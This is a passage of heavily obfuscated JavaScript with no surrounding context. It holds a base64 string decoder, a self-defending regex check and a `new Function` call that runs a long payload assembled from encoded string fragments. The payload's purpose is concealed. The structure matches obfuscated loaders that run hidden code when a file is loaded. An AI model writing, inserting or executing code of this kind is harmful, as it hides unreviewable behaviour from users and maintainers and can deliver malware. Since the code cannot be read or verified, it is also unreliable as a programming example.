k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2416421d['WPTWAZ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2416421d['VVNUDD']={},_0x2416421d['TVveUv']=!![];}var e=_0x2416421c[0x0],f=a+e,g=_0x2416421d['VVNUDD'][f];if(g===undefined){var h=function(i){this['qDLmlF']=i,this['DLTTFN']=[0x1,0x0,0x0],this['SspFaM']=function(){return'newState';},this['zpsdol']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JHKjla']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['TcOfjw']=function(){var i=new RegExp(this['zpsdol']+this['JHKjla']),j=i['test'](this['SspFaM']['toString']())?--this['DLTTFN'][0x1]:--this['DLTTFN'][0x0];return this['QNdxRf'](j);},h['prototype']['QNdxRf']=function(i){if(!Boolean(~i))return i;return this['ocXPjw'](this['qDLmlF']);},h['prototype']['ocXPjw']=function(j){for(var k=0x0,l=this['DLTTFN']['length'];k<l;k++){this['DLTTFN']['push'](Math['round'](Math['random']())),l=this['DLTTFN']['length'];}return j(this['DLTTFN'][0x0]);},new h(_0x2416421d)['TcOfjw'](),c=_0x2416421d['WPTWAZ'](c),_0x2416421d['VVNUDD'][f]=c;}else c=g;return c;}new Function(_0x2416421f(_0x2416421e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x2416421y(0x278)+'0FXN2RkVnEnLCdqSGxkSWVoZE1HJywnZ0'+'NvT204a0d5cScsJ1c2QmNTTnI2ZEcnLCd'+_0x2416421y(0x285)+'UCcsJ0NyN2RLU29Mc1cnLCdGOG8wQzhvd'+'HJxJywncnNlV3JmbScsJ2dHWmRLZXhkTk'+'cnLCdmcXRkVHVOZFVHJywnQWUvY1ZtbzJ'+'lVycsJ1c0TmNWdVRLcnEnLCdXUHRkVjhv'+_0x2416421y(0x29b)+_0x2416421y(0x2e6)+'EnLCdXNC9jVGZLYnJHJywnV1JqQ3B1alk'+'nLCdoQ28vV1FHUHVhJywnc2d4Y01ta1B4'+'RycsJ1dPN2RQeE5kUjhraCcsJ0VaV0VGa'+'GknLCdXNEsvZlNrMWlhJywnczBGY05ta3'+'V0RycsJ1c1S3djbWtmaEcnLCdXUEhramJ'+'pUScsJ21Db2JXTzdkVmE4JywnVzdoY1VN'+_0x2416421y(0x309)+'ENrMHpxJywnZjNSZEh4ZWknLCdtOG9TZj'+'hvSUFxJywnV1JWZEoyeGRPOGs1Jywnbm1'+'rYlc3eGNTTlcnLCdXNjdkTmc1N1c1Vycs'+'J1c0bGRMQ29xVzdsZEpHJywnQkNvaVdRZ'+'GNSdzQnLCdXUEgremYvY01xJywnQTJlK2'+'NDa24nLCdkYVhQdlpXJywncXNGZFY4b2x'+'XNnknLCdXNTBBdUNrcnRXJywnRjhvTUFt'+'b0ZFcScsJ1c0cjJXNDhYQ2EnLCdXN0pjS'+'G1rYVdSL2RKcScsJ3ZhcGNOYW1HJywnd3'+_0x2416421y(0x21d)+_0x2416421y(0x381)+'ZFcnLCdxU2txV1JSY1BZZScsJ1c0eGNRZ'+_0x2416421y(0x26c)+'9jUGV2NnZH'+(_0x2416421y(0x323)+_0x2416421y(0x2bf)+_0x2416421y(0x382)+'0bGNHS3VScnEnLCdXNmRjVk5hUHNXJywn'+'V09aZE0yaGRNOGtKJywnQlNreFdPeGRWV'+_0x2416421y(0x31a)+_0x2416421y(0x1f1)+'1OCcsJ21ZeGRKM05kUUcnLCdXN213d21r'+_0x2416421y(0x2a6)+'kZjTDBCY1ZhJywnVzZ0Y1I4a2VXTzdkR1'+_0x2416421y(0x2fb)+_0x2416421y(0x1ee)+'YmxXJywna05OZEwxS1EnLCdXT0Nqa2Zua'+'ScsJ1c1S2l4Q2tQRUcnLCdXUEZjUktuRH'+_0x2416421y(0x26b)+'tazEnLCdnU29JZW1vcHVxJywnV1FqR3lO'+'WmNTRycsJ0NoWmNJOGtBeXEnLCdXNU5jS'+'FNvdldQTmNORycsJ1dSL2RMSk9KV1BXJy'+'wnVzZoY05ta3RXUTdkTmEnLCdXUkQ0ZUp'+'teScsJ1c2M2NQZzVWaWEnLCd4SlZjUmJx'+'MScsJ1c1VmRHdlg2VzRDJywnV09UOXdme'+'GNIcScsJ1c3ZnRXNzhPekcnLCd0U29uVz'+'ZCY1BaZScsJ2YyU3BXUUxMJywnVzZ5cnd'+'Ta0t2VycsJ1dRbGRHQ29lcUNvZScsJ1dS'+'aGRJU29ndzhvcicsJ2RjcldFU2svJywnV'+_0x2416421y(0x328)+'wnV1FPTWFTbzVXN2EnLCdXUmJRRmdSY0d'+'hJywnVzdCY0lMemVrVycsJ2haMW1xYXkn'+'LCdGWG1lRDJ5JywnVzUvY0tobXhycScsJ'+'1c1UFNXNnEwcWEnLCd2TFpjUVNvRGxHJy'+'wnZDhvK1dR')+('U0p1YScsJ1c2TmNSaE91QkcnLCdXNy9jU'+_0x2416421y(0x30e)+'dtdVcnLCdXUXVlYmZURicsJ1c2UmNQbW9'+'rV1J4Y1ZxJywnV1JycG91WGwnLCdXUWhk'+'VENreVc2WG4nLCdXUmZweTAvY0pXJywnR'+_0x2416421y(0x262)+'wnV09WZExTb2J6OG9jJywnV1J2YnR1N2N'+'VYScsJ2QzYXBXUmZSJywnV1JxV1dQSmRU'+'eFMnLCdXUE9FV1BaZFB3aScsJ3A4b1JrO'+'G9tenEnLCdySXBjUmVCY0tHJywnVzR4Y1'+'BlZkNjRycsJ3pDb2pXNEZjTUlhJywnZnI'+_0x2416421y(0x2b0)+'dS9DbW9OJywnejFWY0ttb0lsYScsJ0RTb'+'2VXNDNjR2JDJywnV1Jud0YyeGNVVycsJ3'+'RlQmNJOG9HaWEnLCdXUWV4V1IzZFRMcSc'+_0x2416421y(0x243)+'dngnLCd5d1JjRzhrMkVxJywndUdhN0ZLZ'+'ScsJ1c1L2NRM0ROdlcnLCdXNjNkUTNiMF'+'c0QycsJ2FiVHFCU2tpJywnZXRSZFQydGR'+'SRycsJ3NlL2NROGtCRmEnLCdXUi9kSVdl'+_0x2416421y(0x2bb)+'zdKY0hiSycsJ0ZhWmRNU29DcWEnLCdXUS'+'9kTWZWZFZTa2gnLCdFSEJjTktWY1FhJyw'+_0x2416421y(0x249)+'YScsJ1dSR3NXNDdjVHRlJywnVzdpNmVTa'+'3VrVycsJ3NTb0lXUlJjSHVHJywnRmNwZF'+'Rtb0NCVycsJ1c3UmRNS1hOVzdHJywnQnJ'+'hdno4b2knLCdXUVZkSzhvM3Y4b2wnLCdo'+'Q29kVzR1NVdRYScsJ204a3JXNHhjVjBhJ'+_0x2416421y(0x27f)+_0x2416421y(0x30f))+('RENLYScsJ2I4b3NXUEs2dnEnLCdEeHhjU'+_0x2416421y(0x221)+'VnbWtkRUcnLCdXT1BtdjA3Y0pxJywnQU1'+'4Y1Bta3lDRycsJ1c3TCtnbWt0dlcnLCdj'+_0x2416421y(0x290)+'GV6RUcnLCdwYnJ5dnJDJywnZm1rNVc2Rm'+'NIeDQnLCdpbW9BbUNvSHRhJywnZW1vamV'+_0x2416421y(0x22e)+'cnVKY09xJywnVzczY1Y4a2hXUEpkT2EnL'+_0x2416421y(0x245)+'AnLCdXN3ZIbW1rbUNhJywnaENveG5ta3R'+'GRycsJ1dPeGRQV2lTV1BXJywnV1JkZEli'+'eTJDZm1IeVNvRUZDa1RXUExiJywnVzV1Q'+'m04azRpcScsJ2tJaGRRdTNkTWEnLCdFR1'+'N2QlNvWCcsJ3k4b3BXUnhjTjBLJywnRWF'+'xSkJTb2InLCdnYWJJdW1rMScsJ3pta2tX'+'UE5jSkh5JywnVzZ0Y1Rta1pXUXhkSnEnL'+_0x2416421y(0x255)+'knLCdscUxHejhreScsJ1dSeXBXUDNkVXZ'+'TJywnV1I3ZFFjV3FXUGUnLCdlQ284ZkNr'+'dkRHJywnRExWY1BTazJ1RycsJ3Y4bzdBb'+'W9vclcnLCd3aENSaDhrYycsJ2JDb1RXNG'+'V6V1BHJywnelNvbVc0SmNHWk8nLCduZlZ'+'kUXdhcScsJ1c1UmNOU29XV1BoY0pHJywn'+'ZFNvb2xTb2lFcScsJ3M4bzBXN2RjTmJhJ'+_0x2416421y(0x304)+_0x2416421y(0x295)+'4Q21rWCcsJ3RHbGNRcWFrJywncnFKZEdD'+'b2hXN0cnLCdXNnkvam1rRWNhJywnQUNra'+'1dPSmRTYjgnLCdvclhVcXM0JywnV1Jtd1'+_0x2416421y(0x36c))+('LCdXNnUyQUNrZXlXJywncUNvRkNtbzF6Y'+'ScsJ1c2amdpRycsJ1dSR2VtOG9JVzd1Jy'+_0x2416421y(0x265)+_0x2416421y(0x27d)+'Q28xZkNrNXZHJywncm1rSlc2VHdiOG9QV'+'zd0ZFI4a2pXNVg4V09pdCcsJ0JjQmNJTk'+'pjU0cnLCdXNXRjS1NvUldSRmNHcScsJ1d'+_0x2416421y(0x373)+'LCdsSURQcVppJywneENvbFdQN2NJYScsJ'+'0JDb0xXNWhjVUcwJywnbEs4TldSOVgnLC'+'dXNDdjS2h5UERHJywnV1BydUZnZGNIRyc'+'sJ0VZL2RMbW9zRnEnLCdXNFdxYThrdGNh'+_0x2416421y(0x1f2)+'FVTa28nLCdXNXhkSW1veFc2L2RRcScsJ2'+'ZHalNyWGEnLCdkbW9NV1BhS3lxJywnczh'+'vK1dPeGNMZXknLCdXNVpkUGVEVlc3cScs'+'J1dRcGRQY1d6V1BlJywnV1BUNm1JcXYnL'+'CdXNS9jUG1vZ1dQVmNNYScsJ3JzRmRUQ2'+'9BeGEnLCdCQ2tCV09WY1BZZScsJ21xMHN'+'vdTQnLCdsS3BkVUwwJywnZ0dKZFR4dGRV'+_0x2416421y(0x2ed)+_0x2416421y(0x289)+'c0JywndnVDdGFTa3gnLCdXNmRjU21vdVd'+'PeGNKcScsJ0ZYRmRKbW9DcnEnLCdzOGsx'+_0x2416421y(0x266)+'ywndUpkY1JHR2YnLCdobW91VzRHdFdSMC'+'csJ0RTa1dXTy9jUFhDJywnc1NrYVdQQmR'+'OYkMnLCd2V1dPRVNvUicsJ1dQMXlndkhj'+'Jywna2FKZE9NUmRHcScsJ1c2RmNPdkdxR'+'WEnLCd6RzR6RXdtJywnV1IzZFVTa2RXNH'+'p2JywncWZ4')+('Y0hTa1lDcScsJ3FibGRTQ29iVzZDJywnZ'+'Dhvd2hta2FGcScsJ1c3dlJXNEtlclcnLC'+_0x2416421y(0x329)+'0JywnV1JkZFZoTmRPOGtsJywncjhvSHFD'+'b3RCYScsJ1dRcTVsQ284VzRPJywnVzROZ'+'Ex4RENXN20nLCdCWGVYdjNhJywnVzRWY0'+'gzdktrYScsJ2ltazZXN05jS3g0JywnVzd'+'wZE44b0FXN3hkT0cnLCd2cmhkVm1vdVc1'+'QycsJ3FnTzRrOGthJywnRUd0ZFM4b21XN'+_0x2416421y(0x349)+'cnLCd1c0szQUNvZycsJ1c1RmRMZ1RsVzd'+'tJywnaDhvL1dSNGxyVycsJ1c1TFNXNjBo'+'QWEnLCdXNGxkS2VIUFc3cScsJ2FDb1Rjb'+_0x2416421y(0x30a)+'lXUVJkUWJ5JywnV1JwZFJ4RmRMU2s0Jyw'+_0x2416421y(0x24e)+'clcnLCdXT0JkSUxOZEhTa20nLCdXNkg4V'+'zdLMXFxJywnVzVsZFJDb1FXNjNkSmEnLC'+_0x2416421y(0x2c2)+'XUEtjZVNvT1c2eScsJ1c1WmNHQ29xV1BK'+'Y1NhJywnV09GZFJML2RHOGtKJywnbG1vR'+_0x2416421y(0x1ff)+'wnV1J2UmFiS3gnLCd3U29XclNvL3VhJyw'+'nZENvUGI4b2V1YScsJ1c1TmRNbW9XVzZO'+'ZFFxJywnZjBDUFdPek0nLCdXNGZ0VzRtc'+'3FhJywnV1A3ZExKSzhXUlcnLCduOG80am'+'1rY0NHJywnZHIxK0E4a2gnLCdXUVpkTW1'+'rcVc0WG8nLCd2cXlKQjhvMCcsJ25Ta2pp'+'OGt0JywnQVcwdkVOeScsJ3BiQ1lsdTAnL'+'CdXNGxjSDhrcFdPQmRVVycsJ1dQaGRHeE'+'pkVDhrTics')+('J1c3TmNVU28wV1B4Y0tHJywnazFPZ1dQO'+'XknLCdzTWxjTENvK25HJywnckNrOVc2cG'+'NIM0JjUENvUUZTbzNwOGsrQzhvMycsJ1d'+'RMEFnU295VzRxJywnaThvYWpTa3B6cScs'+'J0VhcGRMOG9YVzdLJywnV1BEeENncGNKR'+'ycsJ1c1NTdjU2twQkcnLCdXNjdkR21vTS'+_0x2416421y(0x334)+'sJ3FaRmNOMnRjR3EnLCdjbWtIVzZsY0wy'+'YScsJ1dSL2RMdUJkT21rSScsJ1dQR0pXN'+'zNjVVdpJywndjNTaGhDa1knLCd1OG83V1'+'BaY1Z1RycsJ1dSVmRSTXBkSENrTScsJ1d'+_0x2416421y(0x2b5)+'bmRyWUVaeScsJ1c1eGNMeHordVcnLCdod'+'zBSV1F2RCcsJ3VxdGROQ29QcVcnLCdBbW'+'tHV1J4ZE90dScsJ0M4b1FXNFpjVnRHJyw'+'nRGNCZEttb0pxRycsJ1dPZGRLMEJkVkNr'+'UycsJ3BtbzlXUDhjRXEnLCdXUkZkSDhrR'+_0x2416421y(0x29a)+'RSZ2hkSW1rUicsJ1dQdTRXNDdjVEdpJyw'+'nV1FHaWJOWFonLCdXN2xjVXVqTmRhJywn'+'V1EzZExZcURXUXUnLCdzZWE0a1NrTicsJ'+_0x2416421y(0x28f)+'hvUicsJ1c0WmNLMWErc0cnLCd6Q2tvV1F'+'sZE9KUycsJ1dQQmRHQ2t4VzY5UycsJ1dQ'+'ekxmWktLJywnaE5xcldPenonLCdDSzNjT'+_0x2416421y(0x28e)+'ZqUUZxJywnaVc0M2d1YScsJ2xxbm5xSHk'+'nLCdXUDBoa2VQRCcsJ1dSNFRXUE5kVXV5'+'JywnbThvNVdSL2RKSG0nLCdXUVRnZ0dlN'+_0x2416421y(0x293)+'9Ta095cScs')+('J1c1N2NWTVQ4c3EnLCduOG9iVzR1R1dQN'+'CcsJ1dRRmRTdXRkUUNrNicsJ1c2eGNIME'+'hmZGEnLCdXUEcraUNvRlc2SycsJ1c3SmR'+'TOG8zVzZCZFRXJywnV1JIQ0UwaGNScScs'+'J29zUEdCSXknLCdnU293V1BhYnhhJywnY'+'lNveFdPUmRIR0cnLCdXNUpjVmdEeGlhJy'+'wnZWN2QXhxVycsJ0ZTb0pXUlJjU2ZHJyw'+'nZENvL1dQaGNJTWUnLCdXNjdjT3hmQnZX'+'JywnV1JGZE1Db1d6OG9KJywncWQ0V3czZ'+'ScsJ2JKQmRPZk5kVmEnLCdBbWtCV09SZF'+'ZIdScsJ3g4b3R6U280dUcnLCdXUUNLbk5'+_0x2416421y(0x227)+'ZFc3dGRHYScsJ0NiR2JGMWknLCd0S0JjR'+'0NrOUFHJywnQ0t5MGVTa2InLCd4WUZkSj'+'hvOFc2MCcsJ0JHeGRMOG9BRnEnLCdkOG9'+'iaENrdndhJywnV1BLcFc0M2NWY2knLCdn'+'d3hkTWdPdCcsJ2VZSGpBc1MnLCdXNGRkT'+'Xhyb1c1bScsJ0Ftb25XNFpjVnJLJywnVz'+'ZKY0t1MCcsJ21XV2FudW0nLCdtbW8yZVN'+'rVnVhJywnV1FlVGRtb0xXNGUnLCdhMU9J'+'V1F2UScsJ29YdWltM0snLCdiZEJkT2h0Z'+'FJHJywnVzYvY1FDa0VXT3hkVEcnLCdwU2'+'9lV084WXdhJywnV1FpZ0Q4b0ZkU29Qdkp'+'xMWYyS1RoRycsJ1c0cGNWQ29pV1JaY1Nh'+_0x2416421y(0x338)+'09kY04zTycsJ0MyaGNVQ2tEemEnLCdDYl'+'ZkUzhvWUZHJywnZlNvMVc0OEdXT3UnLCd'+'XN1N6cjhrMXJXJywndUpaY1YxSmNMcScs'+'J0JJcGROQ29hVzY0Jywnem1rU1dScGRWW'+'DQnLCdXNmE1eDhrV0JHJywnV1BtbVdQcG'+'RWTE8nLCdr')+('Q29EZlNvUHNHJywneG1vWlc2VmNVcnEnL'+'CdoMkJkS3VDRicsJ2FZclJxWXUnLCdBME'+'pjTW1vemRXJywnZThvSXBTa3BycScsJ0N'+'Ta3FXUEZkTUlhJywnV09XUFdRTmRLd20n'+_0x2416421y(0x283)+'CdXN0ZjU21rNVdRUmRHcScsJ3NkRmRWOG'+'95RmEnLCd4Q2s3V1BCZEpzVycsJ1c0bGR'+'QMVAzVzU4JywnZjhveFdPMFB3VycsJ3Y4'+'a1pXUEJkR1lDJywnaThvQmY4b1p0RycsJ'+'2dDb2tjbW9wd2EnLCdhU2s5VzRCY1AzQy'+'csJ1c0dGNTd0hTZXEnLCdXUVRFbmRTOSc'+'sJ0VxdGRTQ29NdWEnLCd2c3BjUnhSY09h'+'JywnV1FsZExDa2JXNzFHJywnajhvWldQU'+_0x2416421y(0x277)+'8wN2RSQ2tGJywnVzZ1SWhTa2pjcScsJ3V'+'Db1RXNUpjT0gwJywnY21rRlc0aGNHTVcn'+'LCdXNVZjTkNvMldQWmNQRycsJ2JzYld6S'+'W0nLCdkbW9xbjhvWkJxJywnRnYzY0xtb1'+'liRycsJ1dQSzdpTXpDJywnRXFkY09lbGN'+'QcScsJ1c0bGNNU2tPV09sZEdXJywnVzYz'+'Y1VNbVJ6VycsJ1dPaGRPbW9yQW1vSCcsJ'+'3daMHNBd2EnLCdqbW9laW1raEVHJywnY0'+'pQSHFDa04nLCduc2xkUncvZFFhJywnRVh'+'xdXcyZScsJ1c0bUlBQ2tWRHEnLCdBM2hj'+'TFNva2hxJywnbHd1MVdSWGInLCdXUDNkU'+_0x2416421y(0x2bc)+_0x2416421y(0x25c)+'5UVdPZGRPS1MnLCdEMFZjVDhrR0ZhJywn'+_0x2416421y(0x377)+'ycsJ3lDa1RXT3RjVXJpJywncWIvY0hOSm'+'NQYScsJ1c1')+('ZGRPaGJvVzdlJywnQ3JwY1FoUmNMRycsJ'+_0x2416421y(0x30c)+'FacnJXNkdGV09SY1Q4a0tXNmZjYnJyeic'+'sJ3VaZGNWTk5jS1cnLCdXT0pkTGczZFVt'+'a1AnLCdXNGxjSDI5UHlXJywnV1Blclc3N'+'2NNZFMnLCdvY084b05PJywnVzRQRVc3ZW'+'1BVycsJ3VlRmNVbW9lZlcnLCdXUXhkTmY'+_0x2416421y(0x279)+'bGNNdnEnLCdXUU81VzQ3Y1ZxRycsJ0FDa'+'09XUFpjSHNlJywnVzZSY1JDa05XT3BkVk'+'cnLCd3V0M5QW1vdCcsJ1dSM2RNTkZkUkN'+_0x2416421y(0x21b)+'MFc2TycsJ21Tb0RXUjhodnEnLCdsbWtiV'+'zZkY1ZNNCcsJ0Z4Q0xpOGt4JywneklGZF'+'ZtbzNXNEMnLCdXUUtvZndEOCcsJ1c3UDV'+'EWTBRbm1rVm04b3dXNjNkRzhvUHdxJywn'+_0x2416421y(0x35e)+'kJhJywnbklqb3JJaScsJ3M4b0tXUFZjSk'+'1DJywnclNvdVc0UmNUdHknLCdXTy9kR2R'+_0x2416421y(0x206)+'RGFTazFhYScsJ0U4b0lybW90c3EnLCdXN'+'TVaZUNrUXJhJywneElTM3Ntb2wnLCdXNn'+'hjS1NvdVdReGNOVycsJ1dPN2RHU2srVzZ'+'MSScsJ2lTb1FpOGs4eUcnLCdBcjNkUkNv'+'TnNhJywnV1J2ZWlkbUgnLCdXUmJIa0lxQ'+'icsJ3dXaGNQTEJjTEcnLCdXT2U5VzVoY1'+'ZzSycsJ2syTmRKZ3VpJywnV1JQWWRyMFo'+_0x2416421y(0x2bd)+_0x2416421y(0x300)+'ktSY1ZDb0NlRycsJ1dPVmRObWtYVzRQRy'+'csJ1dQMElX')+('T2hkSTBDJywnV1JYRmxiU2MnLCd4cVMvQ'+'WU0JywnaGN0ZExLN2RRRycsJ2lzNFBmd2'+_0x2416421y(0x25f)+'1M3ZhJywnc3RXdnVOTycsJ3JDb0ZXT1pj'+_0x2416421y(0x379)+'2tkVzRidCcsJ2Vtb2lrU2tJeXEnLCduOG'+_0x2416421y(0x240)+'nVzRsY0xTa1RXUVpkVUcnLCdxdGRjR2ds'+'Y0lhJywnZzhvNXA4a1ZDcScsJ1dRaitve'+'FQwJywnVzRGY05NMExEcScsJ1dRdXdXT0'+'pkU0xPJywnaDB4ZElmdVonLCd1S1JjSzh'+'vemNXJywnV09WZFRydS9hZzdjTUw3Y1A4'+'a0xXUFRxVzZpJywneHJpNUVnUycsJ2YyS'+'mRITnVPJywneGJWY0paU0InLCdXNFdQQ1'+_0x2416421y(0x280)+'XNS9jS3dtJywnZUpkZFRLVmRRRycsJ3FD'+'b3BXUC9jVjJtJywncm1rcldRN2ROYm0nL'+'CdXNFREajhrSUFXJywndm1rT1dRQmNOY2'+'EnLCdXNUpjU1NrYldRQmRWRycsJ2ZzcTh'+'raFcnLCdEdGRjSmdoY1RhJywnekd4Y09J'+'Q0onLCdCTUZjS1NvN2lXJywnVzR2Q2w4a'+'29ycScsJ1c0SmRJQ29xVzR4ZE9hJywndF'+'l4Y09IaTInLCdGZDNjTGd0Y0tXJywncTh'+'vMENDb1lycScsJ2gyYVhXT0hGJywnV1FP'+'YmdtbzFXNksnLCdXNUJjT3VQMXFhJywnc'+'W1vSXVTb0d1YScsJ2hTb2lXNnE5V1BHJy'+_0x2416421y(0x376)+'naW1vQ2ttay9GRycsJ0F3L2NHU29oaGEn'+'LCdBU293V1JKY0x3NCcsJ1c0VFRXNDhwR'+_0x2416421y(0x275)+'91U292c2En')+('LCdXUm1abTN6aScsJ1dSeUlmU29aVzR5J'+_0x2416421y(0x22f)+'c1TycsJ2xtbzhlQ2sxRGEnLCd4dDRveHZ'+'1JywndktOY1BtazFFRycsJ3BHSGF2U2s4'+'JywnVzZ1TGI4azZkVycsJ3VTb0JXNnBjR'+'0p5JywneVNvSnI4b2txRycsJ0R0M2RUbW'+_0x2416421y(0x211)+'1VmNUWUcnLCd6SFdHRU1DJywnV1FpWGl4'+_0x2416421y(0x213)+'ENvbG5XJywnc2FTY3NTb08nLCd6Y2hkR1'+'NvL3JXJywnVzRQd1c2S1hzYScsJ2FDb0p'+_0x2416421y(0x1eb)+_0x2416421y(0x26a)+'Ep4ZExtb0hXNDgnLCdXNC9kTFNvK1c2Sm'+'RKYScsJ1dPL2RQQ28vekNvNycsJ3FXbGN'+'PSGk5JywnV1BOZFNJMFZXUDAnLCdXNFpj'+'TVNrN1dQSmRTYScsJ1dPcW5hdkRKJywna'+'kNvdldSU1VDcScsJ1c2M2RRU29sVzdCZE'+_0x2416421y(0x33c)+'1dGNOWnknLCdvZDdjTGRldycsJ1c3ZGNU'+_0x2416421y(0x355)+'W4wcnEnLCdmbW9Lb1NrMERxJywnYmRCZE'+'xOSmRMYScsJ1dSeTZvQ29nVzRLJywnV1J'+_0x2416421y(0x2da)+'J0JyN2RSbW9oVzUwJywnaVNvZGFDa0RFY'+'ScsJ0N1dGNUbWtlekcnLCdXN0JjSWhqUH'+'dXJywnaVlQRURKQycsJ3RiTmRNbW9OenE'+'nLCd0OG9BV1IzY1YzNCcsJ2FLVmRQd3VP'+_0x2416421y(0x22a)+'lc2UFonLCdXUWVwa3ZEcScsJ1c1dGNWMX'+'JobmEnLCdl')+(_0x2416421y(0x2ef)+'FdRQmRNcWUnLCdGdUtpajhrcycsJ3JKSm'+_0x2416421y(0x282)+'LSmNNbW9BakcnLCdjZEJkSndOZFFHJywn'+'ZEpYM0JDa1cnLCdCR21jRkxTJywnVzZaY'+'09McWRDcScsJ1c3ZVRGOGtZelcnLCdFMn'+_0x2416421y(0x20c)+'XNDQwV1J5Jywnc21vT1dSRmNMd08nLCdy'+'U29Bc0NvRnVHJywnV1E5ZW5ldkgnLCdvb'+'W9yaG1vTHJxJywnZEd6UnlzUycsJ0RKaG'+'NLck95Jywna0d4ZE5OeGRJYScsJ2hkTmR'+_0x2416421y(0x31b)+'ZWY3ZFFtbzZXUDRlJywnbDhrSVc2dGNNe'+_0x2416421y(0x250)+'NrOCcsJ1dRaGRSQ2t4VzRITicsJ2RDb2l'+_0x2416421y(0x337)+'VmNIbWtQV09CZE5xJywnV1JKZFYySmRIb'+'WtOJywnZEtTUVdQckQnLCdiMVpkUE11eC'+'csJ1dRTmRTS2xkTm1rRicsJ1c2aWJ5U2t'+'XQlcnLCdEU29ZVzd4Y1BiNCcsJ1dQemZi'+_0x2416421y(0x251)+'FJDb1lXNkMnLCdXUjNkUU5kZFFTa08nLC'+_0x2416421y(0x214)+'sJ1c2bGNNQ28xVzVWY0lXJywnejBwY1BT'+'a0x3VycsJ1dRSmRSY2FnV1B5JywnVzR4Y'+'1RMcnlhRycsJ1c2aGNMOGs2V1JKZE5hJy'+'wnV1BGZEdLaGRJU2t6JywnV1IvZE9lVmR'+'RQ2tIJywneVNvZldPaGNWMXknLCdhTDNk'+'SGVhLycsJ1dQSmRPeEZkT0NrKycsJ0FDb'+'0p0U29GQWEnLCdhTk5kRzFXTicsJ1c1eG'+_0x2416421y(0x312))+('LCdtQ29UVzY0MldRbScsJ1c0TmRPMjlTV'+_0x2416421y(0x24f)+_0x2416421y(0x20a)+'MJywnV1JKZExTb05DbW83JywndnZ0Y05D'+'a3h5VycsJ1c2R3hwQ2tpZHEnLCdXUGRkT'+'ThrNlc0Yk8nLCdoQ29nVzdDdldPdScsJ3'+'FTb01XUUpjTnZPJywncXd5RmVTa0knLCd'+'DMnhjR0NvSGRXJywnaXdoZElNemZXUHhj'+'VjhrMGg4a0NXNjdjS1cnLCdXUmJwYXIwS'+'ScsJ3Nta21XT0JkVFk0JywndUlwZFRDb1'+_0x2416421y(0x246)+'MZUdXT0RrJywnV09MaEV3eGNOVycsJ3RJ'+'L2RWQ29HQ3EnLCdsbW9pV1JGZFNKQycsJ'+_0x2416421y(0x259)+'NOcWlpQ2taJywnV091cFdRQmRMS3UnLCd'+'3bW90dG1venhxJywnZXVlZ1dSejYnLCdm'+'Q2tIVzdsY1BlTycsJ1dScGRPMzdkTzhrS'+'CcsJ3RTb2hXUU5jUE1xJywnc21vcFdRaG'+'NLMEMnLCdXT3RkU3VOZFFDa2UnLCdXN05'+'kVm1valc0UmRSYScsJ1dQWmRVMUpkR0Nr'+'dScsJ3dTb3RzOG9UQkcnLCdXUlpkSWEwN'+_0x2416421y(0x336)+'B4ZFVLYkx1RycsJ3VaaS9DTUcnLCdXUk9'+'5VzUvY05jOCcsJ3BTbzNXUmFPRnEnLCdC'+'R2xkR1NvL3lhJywnV1A5QWgyMUsnLCdXU'+'FpkR0NrRlc3WFAnLCdXTzR6YVNvWVc1dS'+'csJ3BhaGRMZnBkSFcnLCdFR3BjVHVoY0d'+_0x2416421y(0x210)+'QycsJ3lLdGNVU2tkcnEnLCdqbW9Pa1NvT'+_0x2416421y(0x298)+'5IOFc0Qycs')+('J1dQSmRSU283VzcvY1JJcmdkbWtYYjhvQ'+'1c1dScsJ1c1R1J3bWt2cnEnLCdXN0tBZj'+_0x2416421y(0x2f2)+'VQ3EnLCdkSkhkcXRlJywnVzRaY1R4cXd6'+'YScsJ1dPUFJFd2hjS2EnLCdiWDBnbndtJ'+_0x2416421y(0x32f)+'wncmNHTXI4bzgnLCdGZFM5RDFtJywnRG1'+'raldPWmRTR2knLCdXNGxjUW1rUFdSWmRK'+'cScsJ1c1M2NSU2thV1EvZFJXJywnVzVCZ'+'FZ1enhXNkcnLCdxM0pjS0NrTkFxJywnZG'+_0x2416421y(0x369)+_0x2416421y(0x2d1)+_0x2416421y(0x1e7)+'WcnLCd3RzNjTk1SY0lXJywnRXNGZExtb2'+_0x2416421y(0x215)+'tb0xmcScsJ1c2SHpXNEt5c1cnLCdvQ28w'+'V1FhQXFhJywncThveVdQSmNLd0MnLCdXU'+'HFJVzczY05HTycsJ3F0eGNLTS9jSXEnLC'+'dxQ28vdjhvOHlhJywnRU51cGw4a20nLCd'+'BQ2s0V1J4ZE1HZScsJ3JhVmRNU29ZVzRT'+'JywnVzZoY0syaTZDRycsJ1dQMUtwd0RSJ'+'ywnVzQ4QWhDa1poVycsJ1c2Zk5lbWtidW'+_0x2416421y(0x352)+'0eWEnLCdXNEJjT3VXbHZXJywnVzVEMlc3'+'bU9FYScsJ25iQmROTmhkTnEnLCdiSGhkS'+'mZwZFVHJywnVzRWY1ROUDZrVycsJ1c0N2'+_0x2416421y(0x2f7)+'TazZFRycsJ3ZDb3l5bW9YQ1cnLCdXUS9k'+'Um1rVVc2emUnLCdXNlc1cjhrVURXJywnY'+'3dTV1dSNVAnLCdXUDlBa0xiZCcsJ3JhbG'+'RRbW91QmEn')+('LCdpOG9vVzZlUVdPaScsJ1dSM2RRc21wV'+'095JywncnFXU0VDb3UnLCduQ29FVzVlYl'+'dSUycsJ0VHODB3dzQnLCdXNDNjUnZuUGZ'+'HJywndFNvZVc0VmNWV3knLCdFWEZjU3da'+'Y0hHJywnbmZsZFQwcXcnLCdlQ2tsVzVaY'+'09oUycsJ2I4b1BXUFdMeWEnLCdXNEdvc1'+'NreXhhJywnVzdKZElDb2xXNWRkS3EnLCd'+_0x2416421y(0x2a3)+'LCd0TUt0aW1rSScsJ0RySmNWS0JjS2EnL'+'CdXNHBjTjhrcVdQRmNKYScsJ1dQSEhyTl'+'pjSkcnLCdhbW9vYzhvU0NXJywncUlwY0x'+_0x2416421y(0x2eb)+'R21rc1dPSycsJ1dSbmJ6aC9jR0cnLCdCO'+'G91Vzd4Y0hYNCcs